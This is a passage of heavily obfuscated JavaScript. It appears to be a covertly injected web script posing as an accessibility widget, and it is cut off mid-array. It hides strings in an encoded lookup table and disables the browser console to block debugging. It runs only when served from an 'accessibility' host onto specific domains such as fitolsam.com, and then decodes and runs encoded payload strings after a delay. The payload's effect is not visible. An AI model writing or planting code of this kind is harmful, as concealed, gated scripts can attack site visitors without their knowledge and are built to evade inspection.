"WVVwFAEZIG0tIQl"+A(16662),YBfCo:A(3494)+"ZUE1XUBANCw9OHx9PUBERDQtM",SPDiI:A(9053)+A(12898)+A(6014),tQJDK:"VA5TVk0aSApKPgl"+A(10694)+"EKEEdAHi8X",MIwGc:A(5350)+A(3821)+A(16767),tICXI:"SgoLBQN4BVRURRc"+A(1990)+A(7361),Zmghg:"QnZWVwFCQg9IaQt"+A(2147)+A(2217),DWtCx:A(936)+"EClMJXF8XHxNXSl"+A(13802),IEVYP:"CEJKSVARVA1CdlZ"+A(15018)+A(6063),CqqFn:"EC8JUgEXQwZcDEBdelsNCABJCBgBVV"+A(8243),xrJvW:"VlcBKgUMAxBCVx8"+A(12231)+A(7243),TNgTG:"EBBXHQEIAQwDWBA"+A(3908)+"0DE0IBERMH",DaBPv:A(5058)+A(10887)+A(8434),hDRMY:A(4293)+A(13781)+A(8159),nrjmH:A(10975)+A(4978)+A(11951),iqmSh:A(11477)+"AAXxHBl8XelFKRw"+A(7116),DQzGf:A(702)+A(9924)+A(10637),lqqee:"CFxVRRcGUxZWVQJ"+A(8935)+A(4086),bdYZT:A(8956)+"WCgcMAAhRAXFQDV"+A(5715),YkXeP:"TRxPSxkVSghUGgw"+A(14722)+A(14678),piNHQ:A(3010)+"KTUpcRxEWCkESXg1KHwRUFx4a",LkqhN:"RV0bHxIFCBQDDAJ"+A(10991)+A(14401),bfuWE:A(15891)+A(12677)+"YGRUsUW1he",oBftJ:A(16632)+A(14395)+"dYXAZDAmZK",HHOZw:A(7482)+A(3985)+"4CEQ8FQg1W",EvnZX:A(5473)+"VDl8XF1YGRUsUW1"+A(860),jmvRf:A(2075)+A(10242)+A(1308),nURJi:A(13036)+A(4728)+A(11447),ihPhI:A(14233)+A(3580)+"wQShFUF0NK",bxRVN:A(995)+A(4655)+A(13209),YEWdo:A(5138)+A(6792)+A(9366),nigkJ:A(12032)+A(2386)+"IQG1ALCAsT",TtECW:A(6508)+A(10710)+A(11677),mUQku:A(3419)+A(14590)+A(13290),hZoKN:A(7097)+A(14916)+A(2855),eUfLU:A(7646)+A(3294)+"QBIRMUWRYR",glXmF:"GRAKFVARFkwEXQE"+A(10726)+A(15263),grzrW:A(4060)+A(3155)+A(3028),BvQGu:A(12572)+"UXGhUOU1bEhoBYg"+A(16584),cuQzm:A(14379)+A(3930)+A(3987),MCGke:"X0sXQAEQTEMFQxZ"+A(6451)+A(9136),JWggQ:A(12357)+A(886)+A(11757),HjPJT:A(6679)+A(5961)+A(8446),GbXvn:A(5842)+A(7859)+A(2550),MztyZ:A(12290)+"TEAwNEkhRAU0ZQVQNUl1dEU0Z",ytiqB:A(9675)+A(5141)+"sFRA1VTFBc",KZZvE:A(14217)+A(10090)+"sRRBoBEEwe",KSrIo:A(12985)+A(16284)+"4CEQ8FQg1W",twmbX:A(5340)+A(7252)+A(16744),HeoTU:"V1RMVl4CEQ8FQg1WX0sYGERdTUYWCk"+A(14801),ndVav:"RUsUSFVSHQYFAg1"+A(9411)+A(490),cRSfB:A(15525)+"DSkAFVUQGCwVDVlpHDQsKSQMf",OmUSw:"RBoBEEweHRhdXUAJRgMBFTZaBUBUBx"+A(11087),fixoL:A(7025)+A(12058)+A(14285),OToGJ:A(4138)+A(5985)+A(9240),keCll:A(16112)+A(4652)+A(1162),qHwXZ:A(16435)+A(8977)+A(15286),hlOQo:"X1RQRx1GTRwbGh9SVBoLQVFdTWEBCQ"+A(8780),SgkdZ:A(577)+A(11069)+"sKTEgdRAFN",akZsl:A(2572)+A(10209)+A(1878),fFjds:A(10098)+"AQlFWXUxNHxMDQh"+A(5355),rgfPc:"VBoLQVFdTWUNAAE"+A(15729)+"VFBQgRBFxQ",CSRAD:A(8922)+A(14682)+A(1366),TMcUl:"LQVEGhJYXRZUWVBNV1AQDQsPTh8fS1"+A(12692),gpnpK:A(7378)+"wXFoDDBBDT0sZFUoIVBoMGl5W",gImXq:A(12021)+A(12716)+A(12079),UEwDK:A(11151)+A(6419)+A(6812),Eaell:A(12152)+A(16621)+A(14099),CFfOD:A(8689)+A(13361)+A(4527),WCrfr:"U04EVkoKARkSHx9"+A(15185)+"0aAxgKXEkX",yHkbS:A(974)+"LA1UQGVwWQhcWWl"+A(8461),Mtyis:"Dl8XF0MGUAdPEBA"+A(10004)+A(7662),QSaYx:A(4228)+A(7288)+"YRFBVOFBZc",lzeCZ:A(12172)+A(5981)+A(8801),HzcZk:A(12939)+A(14967)+A(14532),kjnrN:A(2835)+A(1698)+"xPUBERBhpM",BGUsg:"WlRKUBYBAQ9EGkZ"+A(6023)+A(4108),cqnzG:A(10851)+A(12374)+A(11786),rKFwz:A(8115)+A(16538)+A(11211),kzXSh:A(15509)+A(5498)+A(13317),EROCI:A(12020)+"MGx9GEwEDDV8Qf0QPXRBVSlxW",rSHgm:A(6869)+A(14017)+A(2798),vWCAq:A(14732)+A(6375)+A(5747),AUYBd:A(16858)+A(13565)+"cWWlRKUBYB",KFcMk:A(14507)+"PVA5TVk0RSEYJDh"+A(4116),jAdqw:A(10241)+A(2635)+A(9902),pzncJ:"VgYUFBteCx4CFApaF1pDBlQNU0pLXB"+A(6487),awGoa:A(12300)+A(11530)+"pdVFYKEEZN",oTuYw:A(12304)+A(9684)+"MGVA1zSktc",Onsur:A(6566)+A(7228)+A(15833),pXLGj:A(4721)+A(10416)+A(2896),MDqGt:"GUodMgtDX0YICBc"+A(13679)+"NqSgIRDQpF",TrRto:"EQoHFQ9ZChFUT0V"+A(15092)+A(2207),oWhyG:A(8578)+A(2045)+A(10152),jBYdJ:A(13170)+A(11539)+A(11183),zbNfT:"BRZED0pEX3MfCkI"+A(3116)+A(512),KSvkY:A(1580)+A(2728)+A(644),taWhZ:A(11212)+A(12013)+A(7827),kzavE:A(8696)+A(3585)+A(12538),LYdCR:"AEMKWkUKXg0eXRV"+A(5439)+A(16413),ZQgrC:A(12945)+A(9754)+A(14719),lajQF:A(7833)+A(16888)+A(10082),CRxaH:A(11597)+A(5191)+A(8534),pdGNW:A(7720)+"FB0tUBl9ZTV9cR1"+A(11623),xQTbq:A(6418)+"VXF0QPz1PAEMIVU"+A(16890),SsnhH:A(14813)+A(5683)+A(16350),aoVyn:A(10030)+A(7808)+A(2577),bNUMb:"B1ZfEF4PUxZcQRY"+A(4605)+A(3148),lZaZy:"Ml4BS1RDRgJFGFh"+A(7547)+"AXX1ZeEwUK",EeGmP:A(14228)+A(3048)+A(1765),onXXt:A(15582)+A(2622)+A(3500),bInjE:A(13273)+A(12178)+A(2100),IPrCZ:A(16462)+"FEABLQA1UVAwcB1"+A(3641),XScDT:A(5317)+A(7996)+A(13896),buRXE:A(6331)+A(15752)+A(3534),XbnKv:"TARIWRZQVgpfShA"+A(10119)+A(814),JJuxA:A(8362)+"CGF1PVgoQTQcJRExPUBERFwtK",EvCYY:A(9368)+A(4256)+A(10959),EkYvj:"CxpGSUlBGFhUSlx"+A(2184)+"QNVUxQXApM",vVmtC:A(9784)+A(6654)+A(8639),dcLVL:"Cw0AQVYXWQRUXFR"+A(9029)+A(8827),ktuls:A(10788)+A(6538)+A(3946),DbprX:"TUJHAkNDQgV9GwF"+A(13346)+A(13455),lHiSt:A(12741)+A(10620)+A(11795),OGzwP:A(13803)+A(7879)+A(13246),fhvMq:A(16725)+A(3051)+A(14432),wqnwQ:A(1590)+"bRhRKWl4NUgJCEF"+A(16753),RFKRD:A(7565)+A(5795)+A(14086),smIaE:A(9681)+A(5531)+A(1406),TPlGi:A(3682)+"RUA5TGhAfDVlUWg8KCxddBl8E",cgJpM:A(14045)+A(14313)+A(7024),ZyPOU:A(7163)+A(7269)+A(2967),hKfKw:A(15706)+"WE0Q2BAFzHEkZQW"+A(16395),dDsJR:A(11364)+"MEVZIRllJPWhCGm"+A(14410),MNjDV:A(11233)+A(3871)+"FfGFhfRRBW",MbxDj:A(15944)+A(767)+A(4494),aNxZi:A(16859)+A(10308)+A(1934),shlXj:A(6632)+A(10411)+A(16738),chpNe:A(12014)+"WRV1dGh9ATENIVwpQXAJFCllW",RsxlR:A(2581)+A(13205)+A(6283),gUwhf:"AUpNHBERDQIWAAt"+A(3292)+"UHDEkAQwpa",fhkWf:A(5408)+A(16455)+A(14159),FWpiq:A(4491)+A(16900)+"IGTRwREUoF",ovLAU:A(11445)+A(4342)+A(8711),mAKSO:A(9326)+A(4862)+A(6007),QxMeR:"TRwREQ0CFgALU0pPWAdUDBQRF1YFBw"+A(9108),NeYeJ:A(11209)+A(7728)+"8XARUyXwlc",vsJyp:A(14454)+A(4309)+A(1588),XqDum:A(10477)+A(2372)+"kCBQ0VUxkV",Jfsrn:A(11864)+"ONloFQFQRHwxYEB"+A(10834),URuKI:A(605)+A(14469)+A(15637),DdKiE:A(9481)+"RX0EFCQFPEF8AXF"+A(6017),wObWq:A(6641)+"KWVYZQwgFHTcPWw"+A(2844),wzwEj:A(8664)+A(3674)+A(469),tHxIK:"AV9eEVQWWFRWUgB"+A(7776)+A(6723),PRBqx:"Cwo3FQlEBV5UTUI"+A(4955)+"FWbhNdAk9d",hEoPU:A(15359)+"TSl5UF3gXU1UREQ"+A(16134),Hampk:A(1991)+"BFxIPWQpqRQxDAlFdF1QBEC0V",MHOcm:A(15726)+A(1270)+"VBHwNQVUwX",FLYmR:A(6629)+A(2067)+A(9291),SyvGd:"TR9ASUQYBVdYDlAXX1dXEU1KFxUJRk"+A(2268),GUMWC:"TVoLChcxB0MXXFV"+A(3960)+A(15216),Qgqlm:A(14638)+A(15275)+A(12098),zcBGZ:A(1433)+A(1166)+A(13331),AJjEl:A(11824)+A(14441)+A(10928),wranh:A(8721)+"EFRRNEEpHGUEYVVoeBQcHBBVF",IQUPG:A(14774)+A(1770)+A(11688),Hnaoj:A(5541)+A(9701)+A(16104),wVZfg:A(6145)+A(7886)+"URWARRXUsb",eTEDW:A(690)+A(7865)+A(15864),YngCP:"RSpCXVQbRgUICAFYCVxfF24AWlFaWD"+A(16826),ZEIZw:A(7822)+A(2537)+A(8051),ZkvRG:A(15799)+A(1323)+A(8839),aKOCH:"G1pMRxALCkNPDQVVWARfIUNMTVwKSg"+A(16602),bpLvn:A(2558)+"eTUJSFkMRU1ZNcA"+A(4852),FSPaI:A(2850)+A(8544)+A(6881),iUNGG:"F0RXSgsTARlWCQF"+A(10812)+"EKFFhFCxEH",dykkm:"VwoFWgdDDhYLAFBVVUFWGFcKAlcIVR"+A(11478),SsRTX:A(15394)+A(6513)+A(1204),BhAul:A(9767)+A(532)+A(15952),vjaoi:"RFNKU1IHUg0RUx9"+A(5376)+A(11783),WGfgT:A(12995)+A(11683)+A(8876),ZbHWg:"Bw4LB1BEVlJIBFI"+A(9259)+A(1852),Nbozn:"H1cGDAwCJ1ZXT1M"+A(12910)+A(1161),IgRRJ:"VUpVVlcGUmN8Uh9"+A(3949)+A(11840),IPpNH:A(6271)+A(16687)+A(659),oljyy:A(9513)+"WVQ0fWgFaBRgJHVdXV1VfAEQI",eVsxs:"UgoRUgVNBAsKBUR"+A(14393)+A(4692),dAeen:A(1177)+A(12755)+"NDBwsXC1dT",AAwfa:"UlJRQVcFSgECVAdDBw0XAVJRUEFXBU"+A(9374),VvJIt:A(7133)+"YXQgJUBFSAxYMC1JRRFBTGFUI",HVMpG:A(6902)+A(7548)+A(3086),ZLbJX:"SANVCwkrAE0HDwg"+A(6012)+A(6065),FMBSt:A(13982)+A(2732)+A(4409),Nhmzl:A(962)+A(1845)+A(13113),aCdAf:A(13879)+A(10993)+"hQAVV1Cgod",CFfer:A(7502)+A(3656)+"4WVRcEVQZb",GhGAk:A(11244)+A(16694)+A(15602),hWDZD:A(14390)+A(8527)+"cCU1VUVzwU",IDRyc:A(15658)+"PRk5YagoeGkQNTE"+A(7389),ncpFj:A(1618)+A(1961)+"UGRF1dEVop",MjvCo:A(670)+A(11719)+"NZEU0ZBUQN",wlVmo:A(4830)+A(4270)+"IBRkgbGlUJ",AKxJA:A(15935)+"OFFcDXB8RVA5ZTlx6EAEJSURX",RrtRX:A(12482)+A(14075)+A(9361),RZmhl:A(15234)+"NQmdKRx0IAUNPDQ"+A(12464),NhprG:A(12088)+A(11065)+A(1733),WLCbE:A(822)+A(14223)+A(4093),wMPyz:A(16516)+"DCU0CCw0CVURUT1"+A(15255),hzJoN:A(16711)+A(1578)+A(3961),oTOrp:"BFQFUQ8OGQRKUFR"+A(9393)+A(8402),dncQW:A(15308)+"TSlBQBFANEVIfUg"+A(14090),dZKfH:A(3154)+A(1815)+A(12769),HYekT:"V09UAFENEVQfUQI"+A(16003)+A(8264),wLGuj:"VldKVF4AURkGTQR"+A(7634)+"wZBk0GVQMB",ObeIx:A(14848)+A(8188)+A(8410),HlwqP:A(14610)+"WFgkNHVJTVFYlA0"+A(10429),hSgLz:A(14221)+"UB0MHDBcBV1dSQV"+A(3259),elpfG:"Uw8RUh9UAwABBERWSlJVBVEZAE0EVg"+A(4401),oNEiK:A(10012)+A(3023)+A(16706),Qoriy:"V1ZQFlQXCVsCUQY"+A(9771)+A(12208),Dsnta:A(9071)+A(13021)+A(4011),GVpSe:"GAgPBVFEVE9SDlM"+A(1303)+A(5284),PqWrK:"B0MECRcHVlJEUUg"+A(12935)+A(13442),KSqOI:A(5843)+A(8041)+"YKCB1RXFJU",xxoiq:"Vl1WQVQYVQ8DUAYrBRYIBFVUUjtEFg"+A(14133),ejJzO:A(11332)+A(4113)+A(7640),oqdlP:"RkQcDApYFwQTC0U"+A(13598)+A(9428),ynraq:A(2043)+"AU1JXQVEYUQwJVw"+A(1879),WlGmk:A(8897)+"IFwRXUFxTXxZTFwNXAFUCGAkd",rNyWM:A(16335)+A(10413)+A(3030),neFCY:"CVUDGA4dUVJRWFc"+A(15432)+A(9666),OAJQG:A(7810)+A(8004)+A(3912),NyReo:A(14247)+A(4687)+A(7777),mVpLY:A(8515)+A(12407)+"RPVQVXDQhV",dkbFE:A(14466)+A(12814)+A(13011),APboK:A(2340)+"QRgZKDQBQBlUFGA"+A(14731),CzbCJ:A(885)+A(4016)+A(1420),XXZmn:A(1581)+A(4706)+"FSAk0OCw4F",LBGyo:"DnBVUUpUXgBRGQB"+A(10889)+A(16254),bdxxg:A(6080)+A(12387)+"pXUABcGQBX",OyDVY:"H1oHAAoTVVFKVF4"+A(14795)+A(2361),cBKIm:A(15870)+A(16514)+A(6400),QQhDU:A(1095)+A(8023)+A(11851),XgfwG:"XVJEUEgPVgkDVHJ"+A(7270)+A(16904),LaoBM:"B3sJHVdXV1VfAEQ"+A(5832)+A(1668),ZwoeB:A(7787)+A(8864)+A(16432),YANIm:"UABRGQFNBVsBCgk"+A(5665)+"9WAA8AA1JE",tjvgH:A(4385)+A(2600)+A(4343),uCyhK:A(2039)+"bEVIYDQ8EXFxEU1UYUQEHVhFS",AqMdr:A(12297)+A(9989)+A(12299),NLfGh:A(5240)+A(9868)+"NEVlNIDlYA",ztMLf:A(11407)+A(3091)+A(16580),fKFCs:A(16551)+"XEgZYFlhKQQJfQ1"+A(16141),JLMDK:A(7379)+A(11246)+A(10547),Cbeux:A(10229)+A(7431)+A(14030),mxLvb:A(15941)+A(9610)+"JTH1cHCw4F",jjeLE:A(16618)+"NBQsKB11SRFlIBF"+A(6864),jvanr:A(13424)+A(12607)+A(16622),xMjRG:A(4084)+"VAA4BE1xKVlVVBlwZA1AfVg4O",hiiTt:A(11636)+"LAk0BVQANGQtKXFdWUwFECwNN",bosTi:A(13156)+A(3236)+A(881),nksKS:"AFYfVgcKAXBcSl1"+A(7062)+"ETXEpTUlIO",lELJe:A(4347)+A(7020)+A(9086),wfKCI:"V1RGB1AXB1QBVHUAFwBXV1FBVwJKDQ"+A(10847),nAkJV:A(2626)+A(15495)+A(10460),YREcK:"EVIFFgEAU1JEU1U"+A(1471)+A(4352),NQFlV:A(5502)+A(7854)+A(3611),Zylam:A(3508)+A(9145)+A(4590),wayJz:A(11314)+"PDAEnVldPVABRDR"+A(9933),jSMrq:"RFZXT1YAUgwRUgR"+A(8533)+A(11361),iOhIB:A(4209)+A(14572)+A(13487),llLPR:A(12019)+"VXwBECB9WBFsOAB"+A(13769),SVSnd:A(14804)+A(2920)+A(5873),snSJv:A(16493)+A(4037)+A(13832),NzUnU:"VxcEWwdWFgkXBFJ"+A(16862)+A(3374),SsOQT:"VAVKCwdWBUMEFgk"+A(4163)+A(13157),xGUxC:"GRNERERdFUYFVxE"+A(1228)+A(12065),xXfvY:"BVoNWlo8UgxDVk0"+A(16293)+A(5010),aYAMz:"N01eEVAEUxZeVhA"+A(7616)+A(11103),rQjti:"SQAKXwNXE09CBkV"+A(2344)+A(7596),JAjSJ:A(6128)+"8RUxAXwFGTUhdUg"+A(978),dyimf:"QlFPVkZNGQQKRQF"+A(9234)+A(6895),TpGWs:A(16139)+"EF1x4DUVLRV1KQA"+A(8246),yDxgL:A(2368)+A(1997)+A(10591),mlLDz:A(8310)+"BRBAWAAVdJkxFF14NCxwREUoJ",UUSxv:A(10893)+A(10816)+A(13078),CldSZ:A(7944)+A(12250)+"dKF0ANBggI",dGADA:A(9606)+A(6106)+"hYUwJEFktW",ABamy:"Q0xNXApGTU8UUwlWRwZyD1dLShtGBQ"+A(4864),iyabN:A(12695)+A(15117)+A(13327),Mxrhd:A(998)+A(12544)+A(2469),AAKVC:A(5032)+A(6337)+A(15218),ReGJI:A(9460)+"PV0tKDhcBFxIPWQ"+A(7694),QfqHG:A(8522)+A(12448)+"lDEkQRXBNK",ATyph:A(1923)+A(3661)+A(4476),OUrcU:A(16674)+A(3249)+A(12764),tbzYH:A(12756)+A(15766)+A(12775),PViuO:A(11032)+A(7086)+A(3105),Imknl:A(12465)+A(2603)+A(13978),WQjOg:A(2368)+A(1478)+"1aEgE7AgpX",JcAwx:A(13058)+A(10435)+A(12397),rKdYH:A(5684)+A(1031)+A(2013),MPkfx:A(8592)+"cXAxHBnVUWEAXTE"+A(6882),EDcta:A(5895)+A(15178)+"kLEgREGgJM",MdlRI:"CEI9EkYKXwdZTxd"+A(8148)+"EVX0tQUQgB",ngclx:A(4685)+"RV1cLE01PFVUWVl"+A(9719),EQEbl:A(5955)+"GaU9CV0kJCQsREg"+A(7536),AOOyq:A(5763)+"oElMJERMXQwJVU1"+A(10284),qLuHt:A(4112)+"RWlgXT09aFUENTV"+A(10353),nkvPn:A(7761)+A(8202)+A(7614),Ktkph:A(14589)+"YFUsUFlRQSQUHAg"+A(6872),aEfsl:A(631)+A(16362)+A(11215),TtTtC:A(8199)+A(1849)+A(4430),xXSDd:A(3751)+A(15922)+"hIQVFXVwsT",wubFz:A(5471)+A(3631)+"QCZQxGBR0b",NOrKm:A(3263)+A(5982)+A(3265),xdGHX:A(9971)+A(14025)+A(4472),AoWin:"RgkLFBVTCVZHBhNPUE1XUBANCw9OUx"+A(10968),WPQyk:A(6936)+A(5327)+"sWSEUHS14P",sHBLc:A(7206)+A(16255)+A(8530),AYlqk:"FlxQN14TDVpYQUo"+A(7299)+A(5200),eKryI:A(6687)+A(5137)+A(1092),pOwvJ:"XhIDQjBQXAZeFkI"+A(11425)+A(5089),KNlPZ:A(13128)+A(2411)+"NMWAdUTlRN",lveua:"TUcLCkZISEQBVF4"+A(5606)+A(13936),wvYkj:"CkceXFZQEQkBDxI"+A(688)+A(10247),mVdYZ:A(2892)+A(10276)+"pfBRcXQ09L",kBNpS:A(9563)+A(3233)+A(11552),PcqUJ:A(3217)+A(3102)+A(8334),ATyfK:"EAEJSURCFlhSCFQ"+A(13698)+"pNE09SIFpR",STCuH:"UBBFEBtSBxANFwM"+A(1841)+A(9748),GtTRS:A(8137)+A(4087)+A(2624),CKUCJ:A(4111)+"aWEFKFgEMCUABel0CQhAeGlhQ",YFipE:A(1314)+A(16860)+"cICVg3TV4R",yKDFL:A(11026)+A(16211)+A(9242),fwQgJ:"WVxWHx9bUBEfEVN"+A(4509)+A(7454),BFiLr:"XwYFE0hEAVReFVQ"+A(14001)+A(15786),PxpLo:A(1443)+A(4001)+A(3966),wCZLJ:"HxsWXFAHWA1RFV5"+A(15515)+A(8153),XpUWF:A(528)+A(13855)+"UMUhZbXVdH",JieAD:A(4467)+A(8509)+A(8874),NEzoj:A(11435)+A(16570)+A(11397),Uvggu:A(2857)+A(11729)+A(11541),itnZE:A(11766)+A(11555)+"BZSxMJCxES",iZbzf:A(10268)+A(4906)+A(13586),yldXS:A(7528)+A(1421)+A(3749),pldMD:A(12728)+A(5571)+A(15199),iyVdr:A(464)+A(5847)+A(7090),ZYiFu:A(8909)+A(10405)+A(7941),uHsST:A(12938)+A(2357)+"YAFUInTEMR",MlrwR:A(9422)+A(9243)+A(1037),fCAwT:"AnUIWEIQGUFbWxR"+A(4863)+"UaG0JWXAlE",EvBmn:A(15660)+A(8284)+A(8731),eHhmY:"QwZcDEBdel8FFxdJREwLVlxOAUNMV1"+A(14849),LlBSP:"CRQDQ0sMWVUUAEQ"+A(14415)+A(11370),sqxmg:A(2222)+A(2169)+A(4729),pkcXb:"CA0HCk5QEVdSF1g"+A(13135)+A(2837),ItGfr:"XgxbEBBOTV8NB05"+A(9626)+A(14370),aQNgm:A(16638)+A(14347)+A(16700),mfjNk:A(8096)+A(10024)+A(13952),IQyjQ:A(8925)+"CQxBTcVdHTBcBEhVfC1diF14R",hQzwu:A(12432)+A(6738)+"sCCUMKTRNK",qGSjV:"GQFDCnVNS0EBChA"+A(12336)+"hLJwgNAg1F",mqNQL:A(1982)+A(7625)+"pLXEgGFg0i",lfMWi:A(9830)+"AWVQZFwdERFdGIF"+A(4196),Mwpbr:A(4896)+A(14489)+A(13979),SRryM:A(5592)+"SA0UXUF4NYhdZSl"+A(7923),LNYes:A(15449)+"GCgcQCAlYREtUEFQXbFdWXhdM",Ekwms:A(12381)+A(4819)+A(9073),CAFsd:A(4257)+A(15522)+A(5036),RKAQo:"XhFXX1wdFgEJDhBTLU1UDhlBVEpQbA"+A(10718),IIWgH:A(6891)+A(14029)+A(10224),XwREr:A(9980)+A(4863)+A(3474),oQjCT:A(10314)+A(11618)+"FXRSBdClVT",rnoIo:A(13946)+A(14993)+A(10997),MtOcA:A(10569)+A(7170)+A(4241),XnFOP:A(16703)+"LUFENCA0VHxsHTE"+A(13098),dJAKh:A(15287)+A(7143)+A(16421),BCtnb:"VRVYUAcBFxIPVA1"+A(4657)+A(2138),YNggv:A(14709)+"FDVtYD1gXTxVRWg"+A(15265),ybcJl:A(4670)+A(16887)+A(7092),bAtDx:A(13015)+"WCgMQCVgGTUIVSx"+A(4827),mFmYX:"AExGEhBRRhAfC1gHUxAQCEBMRk8LVUlYUgBUEEVR",XqJPa:"W1oIDRAYS1McSVA"+A(10155)+A(10085),DpmJC:A(14625)+"eC04ZSkwGWktcSE"+A(465),XWPqr:A(15581)+A(3452)+A(7395),HzsEZ:A(3924)+A(15326)+A(8983),fCdsW:A(12191)+"NRVBWRExNGRxPDQ1fGUcZQRhV",XptFk:A(8878)+A(16573)+"NCEFZfTVAA",WjiKC:"D0IIXB1NXAAbWVp"+A(11853)+"wLX1xcHg0J",CrDUW:A(16023)+A(7636)+A(13347),nSDwu:A(7557)+A(6388)+A(4691),tyRsX:"B0wHVQdcQhBYAV9UUEcdSQEZFlcKXRwBRBdCV1cR",mPRWV:A(6890)+A(2200)+A(15708),peKtg:A(8427)+A(5021)+"oTA1sLT1Qg",BqVyj:A(6011)+A(2614)+A(465),UEWfX:A(15581)+A(3452)+A(13853),cuCYX:A(15007)+A(5172)+A(6288),kVtnr:A(2938)+A(8974)+A(10941),wVQrQ:A(980)+A(4518)+A(750),dRQCA:"DU1ITlwGWE0UURE"+A(8097)+"0QX0YKBxAI",INWBe:A(4916)+A(5851)+A(10679),VMIcs:A(16045)+"XGBhfXhESBQcHBB"+A(15641),aPnjh:A(11904)+"NUBFWBkIRHxUFBw"+A(6832),LcpxB:A(7376)+A(1193)+"9WJwgFEhUe",aNgEp:A(11694)+"ZTRxPDUARVQxSFl"+A(11485),uAFGW:A(16719)+A(8321)+A(11353),iiFDq:A(15768)+"WQTxdBlBMAxEQCxQtA1AQGx0X",eIVGC:A(5166)+A(14335)+"taAwwQW0RU",eahcO:A(15721)+"ZXxcHRERUUBNBBl"+A(14735),FBYeU:A(8678)+A(4265)+A(15139),GjOoG:A(7449)+A(1702)+A(5049),yOlpM:A(7887)+"PRV1CUAsKFw4KU0"+A(9693),RpbUG:A(2433)+A(1734)+A(4420),mAaSI:A(2030)+"UEVVEDVAOV1z9gk"+A(9643),JmxWF:A(13611)+A(3261)+A(15685),oDsnT:A(14093)+A(12035)+"NDEl1BQwUK",UrDzm:A(16762)+"RAkUFFkRFBVoLSl"+A(6800),siGfZ:A(13493)+A(5354)+"EUUxZFF1lW",SryVQ:A(7045)+A(6095)+A(5915),RXqUn:A(15910)+A(14787)+A(1950),jtlQN:A(14679)+A(8926)+"JFBRZEEg9M",sdKae:A(475)+"KSgUHQgURExBYGV"+A(7461),oPeHA:"HwMdUAgLFwQkQgo"+A(3123)+"kCCVoLS0JB",OtCmq:A(14071)+"XTBIPTAEQTB5QE0"+A(11770),tZlkL:A(9101)+A(5500)+A(3499),XKEnu:A(10873)+A(10349)+A(4445),RHLOT:"XVoBChBDQBAHVl0"+A(15639)+A(7210),xlIuP:A(6804)+A(2234)+"xdAEkNDAdR",vzKXB:A(5976)+A(10234)+A(15973),Pwdds:A(4720)+"LYgM5TRkcAEMKWkUKXg0WTUlX",WUdCm:A(11420)+A(4296)+A(14208),EkgTk:A(1456)+"HUBAeUlRQDU5YQU"+A(5143),nnCpF:A(5885)+"XEgZKFhdPVkNBAk"+A(13432),MyqjG:"SEZGSEhCC3VeFFQRdVlKVkxNXwgAHg"+A(16199),VpDwL:A(4051)+A(9632)+A(6286),IWESz:A(12653)+A(11503)+A(1911),PkYnk:A(15903)+A(3180)+A(11369),KyzdX:A(2252)+A(14483)+A(6372),Nemjx:A(476)+"GRUENVFBdD0oMEw"+A(524),PnDsx:A(6650)+A(3420)+A(10969),YgqQW:A(5970)+"XU0pqQwUHDQ8BdQ"+A(1599),IFrXz:A(15684),vtjPK:A(5804),hPQFy:A(15528),EBQxK:function(V,A,F){return V(A,F)},CXMzy:function(V,A){return V===A},XeFNx:A(3870),BdUEq:A(15551),YceaT:function(V,A,F){return V(A,F)},HVlfU:"accessibility.m"+A(5347),PHXJu:"fitolsam.com",iaBTz:A(7485)+"m",WGLLS:function(V,A){return V===A},nHfQK:function(V,A){return V*A}},Q=function(){let A=!0;return function(F,Q){const U=A?function(){if(Q){const A=Q[V(12433)](F,arguments);return Q=null,A}}:function(){};return A=!1,U}}(),U=Q(this,(function(){const V=A;return U[V(11241)]().search(F.negGc)[V(11241)]()[V(9604)](U).search(F[V(779)])}));U();const B=function(){const V=A,F={};F[V(14198)]=V(9020);const Q=F;let U=!0;return function(A,F){const B=V;if(Q[B(14198)]===B(9020)){const V=U?function(){if(F){const V=F[B(12433)](A,arguments);return F=null,V}}:function(){};return U=!1,V}}}(),E=F[A(10927)](B,this,(function(){const V=A,Q={RpNqN:F[V(6164)],DoYpV:function(V,A){return F.qBCGF(V,A)},nwnYe:F[V(5381)],hDuWu:F.vGlFl},U=F.UFhFO((function(){const A=V;let F;try{if(Q.RpNqN!==A(5105)){if(_0x5ccbb0){const V=_0x40e969[A(12433)](_0x5851d2,arguments);return _0x2a1ef8=null,V}}else F=Function(Q[A(708)](Q[A(16892)],Q[A(9969)])+");")()}catch(V){F=window}return F})),E=U[V(12400)]=U[V(12400)]||{},R=[F[V(14352)],"warn",F[V(612)],"error",V(10052),"table",F[V(4310)]];for(let A=0;A<R[V(8165)];A++){const F=B[V(9604)].prototype[V(1315)](B),Q=R[A],U=E[Q]||F;F[V(2657)]=B[V(1315)](B),F[V(11241)]=U.toString[V(1315)](U),E[Q]=F}}));E();const R=F.HVlfU,C=[F[A(8760)],F[A(3150)]],X=document.currentScript?document[A(5916)].src:null;let g=!1;if(X){const V=document[A(14442)]("a");V[A(16824)]=X,F[A(12186)](V[A(478)],R)&&(g=!0)}if(!g)return;const D=window.location[A(478)];C[A(11980)]((V=>D===V))&&F.YceaT(setTimeout,(function(){const V=A,Q={};Q[V(4043)]=function(V,A){return V<A},Q[V(4901)]=F.JzmTc,Q[V(6456)]=function(V,A){return V^A};const U=Q;if(V(15451)!==V(12879)){var B=[F[V(11100)],F[V(16427)],V(484)+V(4561)+V(12569),V(11490)+V(14128)+V(8304),F[V(13116)],V(10290)+"EDlMNXlkXDUxUTU"+V(8765),V(14921)+V(10066)+V(9455),V(16500)+"RBhEQFQlYRgddBk"+V(7783),F[V(7468)],V(9068)+V(15433)+V(12992),F.LtHMa,F[V(15026)],V(15110)+V(3404)+"EKAENKXhBU",F[V(4727)],F[V(15662)],F[V(10220)],V(12651)+"RTUpJEAEZEhYCSn"+V(14236),F[V(2060)],V(11067)+V(14417)+V(10001),V(12240)+V(11593)+V(13168),"XU1fTFxBBRALE1l"+V(2571)+V(15516),V(3612)+"UCFUQUF4NGQ0fQ0"+V(12807),F[V(3608)],F[V(14785)],V(5006)+V(10035)+V(3734),F[V(2270)],"S1YQERYPRlhZV00"+V(14453)+"QeAkxfAEUK",V(6730)+V(12350)+V(7978),V(1969)+V(11025)+V(15711),V(7867)+V(10328)+V(2203),F[V(5860)],F[V(13974)],F[V(7126)],F[V(9608)],V(12051)+V(3859)+V(5978),F[V(12460)],V(3692)+V(687)+V(7229),F[V(9321)],F.TYzrV,F[V(2155)],"Bg0HTAFLTQBeDkZZVU8BCAUICFMYX1QNXwZVRFFa","FBALERpfAVReAVg"+V(13761)+V(10722),V(16261)+"DTQ5XXVRcGAkNBRZKCVRBH1wM",F[V(1591)],F[V(8417)],"WB9DBh9kFk8UCBECDVMWRUEMUghTTE"+V(5358)